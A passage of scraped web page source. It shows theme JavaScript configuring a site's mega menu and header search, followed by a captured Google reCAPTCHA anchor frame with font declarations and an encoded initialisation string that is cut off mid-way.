excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_46';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_46');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_text_with_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ&co=aHR0cHM6Ly9pc2hva29rYWkubmV0OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=hzcm8p2114wu
body_size: 45537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1pxwD28pStUpSOEFRyprBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1pxwD28pStUpSOEFRyprBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1pxwD28pStUpSOEFRyprBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMOqGCjCvMOBw6dTD0/DsFomTcKZw7HDisKnNcO4N8OdM8Kuw6XChGXDoBzDtsKEaMKpwod4woPDkShMbUDDgj/CoF5yVEttwrzDlELCrMOHBSfCkMKVcMKFXMKHVXvChcKVwrrDqcKmADzClGzDj0UKw43CnMKnw4LClMKDwrJsTQ7Ch8KiwrhUHcOSw6/Dsh3DvsOowrnDj1Z+RcO8wpEzMsKcwpDCvnddCF/Dtlggw7fDlsKtw4wPYzLCigFew5PCo30hJl7DtlxDU8OiwplPEcOWTzptw5vCkMK4w6PDjcOYw6nDvXzDt8O1wqjCnHHDkcOhw6PCucKRw7FWJTnDmMKAw5/DocOZLBoQGWDDt8OTw4oUTcOqYcOww75bZ8Ktw6dywobCq8OKw4HDn8KSwp/Ck2PDgyzCg0DDjMObacKJYMOkdMOtwpnDv8OzMHXCo3l3wrMAwqgFw7rClsKZwrl5woTClWs7TUA5wrMOw4zDrAvCtEFjwrXCmRVsJWTDqmtWwo3CnS7DlcOgUX9sF8OBw7HCocKOw4YbPsK+w7jCizvCjiXDulAKw4JzZ2YOw55lwoo/w4QjMcKgdTHDssOPRAHDtUfCqArDncKqVCgNw4PChMOAWwDDgcKMYMK5wqIYT8Ozw705flVjVwUSwpHCt8ORR8K5w6bDoMO8YcOJw5xwM8OXKHbCvW/DiXvCnMKewrDChhQUwqlHCcKSO8KOCMKWOcO9QzvDisOHwpY0JxDDswlow5nCkCRBw7dbaFxOw64jw5Zsw67CkMK/YsK0WA4Jw6o1MMKkwp7ClsOZQXjCuloqw6Yzw47Dv8OfEEzDtcO8flDDlMK2wrLCo8Ozw6DCvcKyaMOUJnzDu8KNAcKDwo4mSDnDrcOwwpsqQsKpwonDkCIXSsOTUMKgwrHClMKVDy/ClcKOAsKqw4rDkBTCkD7DocOOHT8iwrvDuMOpdj0bw7hRwrEpIMO+wrJGOcKlwoPDow/ClxAzLsKEw7/CowZJw7/Crhllw5NFw50Yw7YtJ1zDjxXCpFTDhcOHaMO3D8Kyw4vClcKxwrE+wrPDscK2K8OXw5hRw7xCUTsfMgQ0wr/[base64]/DsMK5LsO/wqjCrAoLwogtGQrCinnCmFMuMsOSBjLDt2DDqWfDmcKFQ8O4T3rDvMOiPA40WcKyc2vChMKhcsOiNcO/wpobXjXDvMK1NsOSPcOKwoLDjMKmwobDn3zCn3k1H8O+YzzDnsKfw7A8wrjCmcKowpHCpyIqw64lwonCq2nDriNwNw4YK8OVw6bCicKsMcK5UsOAfMOOQAl2ZDd6KsKiwqNObB/Dq8KQwqbCm0J7w5/[base64]/DkTzCkxI4wqxdFMOfb0wmwoMsOQfCu8Kgw6Z6w7MxZQ/Dill7wrA5wpjDrGDDn8KKw4JOI0bCtD7Cr8OyU8Kqwr5ewroAIcOywqbCnEjDtkHDp8OGasKdQXzDt0QgAsO/ZBYgw73DqcOnDT/CrsONw7dYHyrDkcKDwqPDp8Ocw6wPF0rCt1TCgMKRZGJFTsKAQMKKw7TCq8OvPWsFw5taw6HCh8OWfcK3XMKkw7I7WB/CrmEUacKZwpFaw7/CrMOUTMKhwpXDjSJPR3/DuMKcw6TClT/DgsOzT8OcNMO/YQnDtcKrwqLDr8OKw5jDgMKJKFzDkT07wroyTMOiGsOaWVjCmBAjJgQowrLDjRQTVAVpIMKgH8Ocwq0awp8oRsKDMD/DvxrDr8KAdWHCgRhvFMOYwoDDqW7CpsKDw6hPBy7Dl8OGw5nDqRpxw6nCq3PDn8Okw7fCuSbDnXHDm8KFw59WKcOnNsKMw41vb1HCmWQIZMOewqUFwp/DpUPDk3vDhcOZwrXDhWrCgsKBw7rDhcKkYVphJ8KtwprCkcOqYl3DtFzCkcKsdFbCn8KUUsOJwpnDoFHDgsOcw5bCkTRnw7w5w7PCpsO2wpPCgE9tUh/[base64]/CqEDCocO2NxFZJ8KQwo7ChmoDUSDDm13DlitKw4jDmcKQeR/DtBYYNMOYwpjDt2fDk8OUwrRTwoFiO0wPJHpbw5fCgcKRwpFOHn3DuQTDqsOyw7LDvQbDmsOVGwTDocK0OcKDbMOzwoDDuBPCtcKbw73DrDXDncOwwprDrsOnw6QQw4ZtW8KuTBHCvcOGwq7Cn1jDo8Ocw63DoHpBBMODw6LCjDTCqHzCjMKhDUfCuz/CkMOQWXTCmEBvQMKYwojCmxUwdz3CpsKLw7QQbVYow5vDjhnDlFtvJ3NTw6fClyk8EWBiOzTChQNbwp3Cvg/CrBDDgMOjw5vDoiphwrQKXcKsw77DucKow5DDqmcOwqpHw7PCm8OBBm4Aw5fDgMOswoLCsTrCoMOjAD94wppdQTkbw5zDoRoSw7kFw7MEW8OmTlo9w6tfK8ODw6xQB8KCwqXDkcOXwqE/w5jDk8OpR8KVw5TDpsOEY8OMSMKIw5EWwp/DtCRKFE3ClRMUOB3Dt8KDwp7DtMO0wojCk8ObwqPDvFd4wr3CmMKPw7fCrWJ9NcOZJS0UXmbDii7DqxrDssK/CsKmODEbU8Oyw6l+CsKpcsOhw60JE8KQw4HDo8K/[base64]/fMKOMcOqBsKoAV7CusO5wo7Cs8KXw57CgwBTw7VAw7EWwpEJacKDwrhtBjrCjMOXRmvCvQEDKBkYYjfDssOZw77CpsKnwq7DsW/Chg5jZGzCjmYvO8Ktw6zDqsOFwp7DgcO6JsOaYSDCgsKlw5gkwpVUKMKgCcOlV8K6w6RgJjcXScKYZsKzwrPCikwVFkjDtMKeIxZgA8OwV8OwJjJ9OsKvwo9Xw6hoEX/CiHJIwpXDtShySjFcw7DDh8KPwpEWKHrDvsOmwos3TQd9w6QXw61fCcKLZQLCvsOQwqPCv1sjAsOUwpsOwrYxQsKyGsOawqtGEDoYEsKnwqPCuDDCsT05wo4Lw5PCicKFw7pKS0jCmEV5w49AwpnCqsKlfGhswq/ClEMfWwpVw5TCncKEU8OjwpLDkMOHwrLDq8O/wrsswpp3IAB6TcORwqXDpxNuw6rDgsKwScKBw6nDrsKIwrfDjMO4wovDqMKtwoXCqhfDkF7Dq8KSwoNhecOwwoMtEXnDlhEBEzvDgcOrScK/YcOQw6fDqTdDR8KxIEbDncK2QMOUwoBqwqVew7pkMsKlwqJTUcOpUCxvwp1Rw6LDmxHDjkE8AXHCkUPDkzJIw7UZwoPDlH46w4/Dm8K/woYiCwPDjWXDsMOMc3jDj8ORwo8SM8OwwqnDgDxhw6gSwrvCi8KRw5AAw4BuLE/[base64]/[base64]/[base64]/[base64]/CpDEDWVxgHTFTw4ZFwqYqw5JOeMOXwotrwpYxwoXClMOzQsKCDB9XXhjDvsOow44zKMKowroIZsKYwrxRIcOwEcKbX8OHGsKgwobDvD3CoMK9Q2BsQ8OHw5lwwovCrEx4b8KhwqEKFTbCrQMXHjQaQTDDvcKbw5zDlCDCnsKxwpNCw5xGwroAFcO9wol6w50Xw6/Dv254GsO2w5Ygw71/wpTCjmVvFWjCtcKvdXIkwo/[base64]/T8KDWsO+JDdxw7VFw79Twr0BwopjwpJiwoDDn8ORCsOGdsKFwqk4fsO+acKrwpYiwrzChcOcwoXDqWTDssO+azZbKsKHworDocOAK8Owwq7CnxMAw6cPw4tmwqDDuk/DocOqZcO6cMKIb8OlI8OoDMO0w5vCrHHDnMK9w5/CplXCmknCuS3CtiPDuMOSwqNoEMO8HsKFOcKdw6Z7w71PwrUow4BjwoMGw5lpOFsfLcOBwolMw63ChyltLD4hwrLDu154wrYIw4JNw6bCpcKOw7rDjDZDw45JFMKqGMOgU8KCeMK7VW3CnhNbWCRSwrjCgsOFYMO+BlDDlcK2acOlw7BpwrPDtXTCncOJwo7Cqw/CjsOFwrLDjnDDjnHClMO4wprDhsKRFsKEEcKZw5IvOsKfwrk0wrTCnMK6fcOnwr3DoVtcwonDqSstw4ZQwqTClCUcwo3DrcOOw4ZbKcK9TMO/QxHCjg9XCGsrBsOuJMKWw54+CkLDoRPCo3XDmsODwpDCkxsKwqzDtHnCpjPDrsKkDcOHTcKtwqrDmcOXS8Kcw67DlMKiCcKcw5FhwoAdOMKrNcKJAsOKw48XWkPCjMOsw7TDrmcMDEfCr8OEeMOQwoF0OsK8w7vDn8K4wpTChsK9wqXCsQ/[base64]/CuQdxT8OHYMKieFYDwo8pw6vDq8Oge8OpwpMxw5U1Y8Kbw7NcWBhMZcKGCcKyw4LDrMOBBMOybk/DmHxUIgMhA0pdwpXCh8OCPcK0Z8Oqw4bDoRrCulHCqV1AwoNiwrXDrWUNYghuXcKncR9DwonCvHvCusKFw594wqvCjcKiw4nCqMKyw7snwobCrnB/w4fCgMK/w4vCsMOowrvCpBMhwrtdw5PDocOgwpfDimHCksOBw7RfNg8cGXrDjXFWd03Dth/Drw1EccODw7fDvXPClH5FPMKaw41zC8KlNgfCr8Kew7pbcsOQLA/[base64]/Dg8OQw4bChMOYR0F4d3Fawoo4Sk/CnUksw5/DjDo3K33DicO4NzcLBnvDs8OGw7s4w73DsEnDmX3DnBzCv8O6UksnOH8/N3guScKjw4tnEwwFeMKmYMOwOcKEw5Mbf2slUAVOwrXCuMKTdH09BDLDssKyw4I6w6jDmTQ0wrgOHBVidMKTwq4WLcKMOWlBwq3DucKawo4LwoAdwpEZAMOiwofCqMOqJ8OsTmZXwr/Cj8K3w5bCum3CmwDDvcKqV8OMOlEBw5XCm8K9wowuUF0qwqvConnDt8O+ScKDwqlVWzjDkSfCq0RlwoQILDZ7w4J5w7/DusKHNzLCrEfCjcOhOSnCihrCvsOSw6xkw5LDgMO2M